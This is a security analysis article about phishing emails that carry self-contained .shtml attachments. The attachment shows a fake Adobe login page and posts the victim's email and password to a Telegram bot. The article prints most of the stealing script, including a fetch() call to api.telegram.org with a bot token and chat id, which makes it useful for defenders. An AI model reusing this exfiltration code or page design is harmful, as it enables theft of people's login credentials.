
HTML attachments in phishing emails steal information and send it to Telegram channels.
For a long time, hackers have recognized that attaching HTML files to phishing emails can be highly effective and successful. Instead of luring victims to visit a malicious website or link, these HTML files can contain an entire webpage designed to steal the victim’s login credentials. With the advantage of being able to function independently without an internet connection—except for sending extracted information to a command-and-control (C2) server—this method has become increasingly popular among cybercriminals.
Exploitation Method
New variants of the “self-contained HTML phishing attachment” method have continuously emerged over the years. Recently, in a blog post by SANS, security researchers reviewing phishing emails they had received identified a new variant due to its distinct characteristics.

.SHTML extension (likely modified to bypass filters that scan for .html files) and contains only three script tags with embedded content.
<script>
let zhe = [e-mail address of the recipient];
</script>
The first script is responsible for setting the recipient’s email address.
<script language="javascript">
document.write(unescape('%3C%68
...
%0A%20'));
</script>
The second script contains the content of the malicious webpage, encoded using URL encoding. It displays a fake login interface and prompts the user to enter their password, serving as an information-stealing mechanism while remaining simple enough to evade detection by standard security measures.
<script type="text/javascript">
...
window.addEventListener('load', () => {
emailGrab.textContent = zhe;
});
let xyz = 6232213176;
let yxz = '6274096448:AAFIuDO3z8WR4lglrmpW3RvReWlVaHQVYJ0';
function telegramApi(method, id, message) {
fetch(`https://api.telegram.org/bot${yxz}/${method}?chat_id=${id}&text=${message}&parse_mode=HTML`);
}
button.addEventListener('click', () => {
const results = `Adobe EmailAddress: ${emailGrab.textContent} Adobe Password: ${passInput.value}`;
if (passInput.value === '') {
alert('The Following error(s) occured - Password Required')
}
else {
telegramApi('sendMessage', xyz, results);
...
}
});
...
</script>
The uniqueness of this variant lies in the third script, as it contains almost no code obfuscation. Additionally, the stolen information is not sent to a hacker-controlled C2 server as usual but instead transmitted to a Telegram channel via a simple GET request to api.telegram.org. This approach enables fast data exfiltration while making detection more difficult due to the secure nature of messaging platforms like Telegram.
Conclusion
Modern phishing campaigns continuously refine and expand their techniques to bypass security systems. The use of HTML attachments containing encoded malicious webpages to steal and transmit login credentials to messaging platforms like Telegram highlights the increasing sophistication and creativity of cybercriminals.
With a simple yet effective approach, such malware easily evades traditional filters and leverages the widespread use of platforms like Telegram to avoid detection by monitoring systems. This serves as a reminder for organizations to focus more on monitoring unconventional communication channels. Implementing DNS or URL-level filtering to block connections to messaging platforms and monitoring network traffic can help detect suspicious activities early.
Additionally, employees should be trained to recognize the signs of phishing attacks via email. As cyber threats grow more sophisticated, a comprehensive security strategy—combining both technological defenses and user awareness—is essential to protecting organizational systems and data.
References
- SANS blog: https://isc.sans.edu/diary/rss/31388
| Exclusive article by FPT IS Technology Experts
Nam Anh Mai D. – FPT IS Cyber Security Center |